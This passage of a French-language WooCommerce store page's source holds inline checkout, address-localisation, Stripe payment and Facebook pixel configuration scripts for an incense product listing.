UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Atoll de Midway\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"Californie\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Floride\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawa\\u00ef\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiane\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"Nouveau-Mexique\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvanie\",\"RI\":\"Rhode Island\",\"SC\":\"Caroline du Sud\",\"SD\":\"Dakota du Sud\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginie\",\"WA\":\"Washington\",\"WV\":\"Virginie-Occidentale\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Floride\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"\\u00c9tat gratuit\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-du-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Comt\\u00e9\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville / Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Comt\\u00e9\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Comt\\u00e9\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville / Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Comt\\u00e9\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"Comt\\u00e9\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Adresse\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9 etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Appartement, bureau, etc. (optionnel)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Province / \\u00c9tat\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"optionnel"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","update_order_review_nonce":"97d533d45f","apply_coupon_nonce":"d4d1be1a7e","remove_coupon_nonce":"852962a0b1","option_guest_checkout":"yes","checkout_url":"/fr/boutique/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://crystaldreamsworld.com/fr/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_5191IUmG5RaNQmUmYizFlBXdp5iN8hAAtOXusfb9mF3kz7S1ZEE6AwTBlUwYuO4GPU2vK0QlEG8Fz2pWy3z1GsLIE00Oat1Yopa","locale":"fr-CA","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://crystaldreamsworld.com/fr/check-out/order-received/?utm_nooverride=1","ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","theme_name":"mai-law-pro","testMode":"","createPaymentIntentNonce":"02671ecfe3","updatePaymentIntentNonce":"ee08666029","createSetupIntentNonce":"cbcbb565ce","createAndConfirmSetupIntentNonce":"0d5f6a93d6","updateFailedOrderNonce":"1096a28531","paymentMethodsConfig":{"acss_debit":{"isReusable":true,"title":"Pre-Authorized Debit","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":false,"countries":["CA"],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"afterpay_clearpay":{"isReusable":false,"title":"Afterpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Crystal Dreams","addPaymentReturnURL":"https://crystaldreamsworld.com/fr/mon-compte/payment-methods/","orderReceivedURL":"https://crystaldreamsworld.com/fr/check-out/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSizeBase":"16.1px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(32, 7, 7, 0.8)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.711111px","borderLeftColor":"rgba(32, 7, 7, 0.8)","borderLeftStyle":"solid","borderLeftWidth":"0.711111px","borderRightColor":"rgba(32, 7, 7, 0.8)","borderRightStyle":"solid","borderRightWidth":"0.711111px","borderTopColor":"rgba(32, 7, 7, 0.8)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"0.711111px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"16.1px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.711111px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.711111px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.711111px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"0.711111px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"16.1px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(117, 117, 117)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(117, 117, 117)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(117, 117, 117)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(117, 117, 117)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(117, 117, 117)","fontFamily":"Poppins","fontSize":"16.1px","fontWeight":"400","letterSpacing":"normal","lineHeight":"32.2px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"Poppins"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"16.1px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"Poppins","fontSize":"16.1px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"e093743a53","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte n'est pas un num\u00e9ro de carte bancaire valide.","invalid_expiry_month":"Le mois d'expiration de la carte est invalide.","invalid_expiry_year":"L'ann\u00e9e d'expiration de la carte est invalide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte est invalide.","incorrect_number":"La num\u00e9ro de la carte est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte est expir\u00e9e.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incorrect.","incorrect_zip":"Le code postal de la carte a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n'existe pas de carte pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Adresse mail invalide, merci de corriger et de r\u00e9essayer","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "content_name": "Encens Hem \u2013 Rose rouge",
    "content_ids": "[\"HEM 018_800794\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"HEM 018_800794\",\"quantity\":1}]",
    "content_category": "R\u00e9duction du stress",
    "value": "1.99",
    "currency": "CAD"
}, {
    "eventID": "45de3901-95fb-433f-8b27-b5c5ef675c69"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.0",
